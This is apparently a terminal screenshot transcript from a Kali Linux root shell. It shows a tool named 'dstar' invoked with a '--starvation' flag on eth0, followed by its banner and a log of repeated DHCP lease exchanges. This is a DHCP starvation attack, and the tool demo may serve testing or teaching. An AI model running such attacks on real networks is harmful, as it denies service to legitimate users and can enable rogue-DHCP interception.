 ┌──(root💀kali2021)-[~/dstar/bin]
└─# sudo ./dstar eth0 --starvation
@@@@@@@    @@@@@@   @@@@@@@   @@@@@@   @@@@@@@
@@@@@@@@  @@@@@@@   @@@@@@@  @@@@@@@@  @@@@@@@@
@@!  @@@  !@@         @@!    @@!  @@@  @@!  @@@
!@!  @!@  !@!         !@!    !@!  @!@  !@!  @!@
@!@  !@!  !!@@!!      @!!    @!@!@!@!  @!@!!@!
!@!  !!!   !!@!!!     !!!    !!!@!!!!  !!@!@!
!!:  !!!       !:!    !!:    !!:  !!!  !!: :!!
:!:  !:!      !:!     :!:    :!:  !:!  :!:  !:!
 :::: ::  :::: ::      ::    ::   :::  ::   :::
:: :  :   :: : :       :      :   : :   :   : :
v1.0.0 (stable)
impacket-0.9
[-] DHCP server
[<---] DHCP DISCOVER
[--->] DHCP OFFER
[<---] DHCP REQUEST
[--->V] DHCP ACK
Ip: 192.168.1.11 - MAC: d8:a7:db:77:73:9c lease(s): 691200
[<---] DHCP DISCOVER
[--->] DHCP OFFER
[<---] DHCP REQUEST
[--->V] DHCP ACK
Ip: 192.168.1.12 - MAC: e2:4a:1c:6a:82:0b lease(s): 691200
[<---] DHCP DISCOVER
[--->] DHCP OFFER